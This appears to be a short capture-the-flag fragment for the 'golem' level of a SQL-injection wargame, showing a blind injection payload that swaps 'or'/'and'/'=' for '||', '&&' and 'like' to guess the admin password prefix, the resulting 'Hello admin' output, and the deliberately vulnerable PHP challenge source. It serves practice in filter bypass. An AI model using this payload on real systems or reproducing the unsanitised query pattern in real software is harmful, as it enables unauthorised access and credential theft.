 query : select id from prob_golem where id='guest' and pw='' || 1 && pw like '88e31%' -- -'
Hello admin
<?php
  include "./config.php";
  login_chk();
  dbconnect();
  if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[pw])) exit("No Hack ~_~");
  if(preg_match('/or|and|substr₩(|=/i', $_GET[pw])) exit("HeHe");
  $query = "select id from prob_golem where id='guest' and pw='{$_GET[pw]}'";
  echo "<hr>query : <strong>{$query}</strong><hr><br>";
  $result = @mysql_fetch_array(mysql_query($query));
  if($result['id']) echo "<h2>Hello {$result[id]}</h2>";
  $_GET[pw] = addslashes($_GET[pw]);
  $query = "select pw from prob_golem where id='admin' and pw='{$_GET[pw]}'";
  $result = @mysql_fetch_array(mysql_query($query));
  if(($result['pw']) && ($result['pw'] == $_GET['pw'])) solve("golem");
  highlight_file(__FILE__);
?>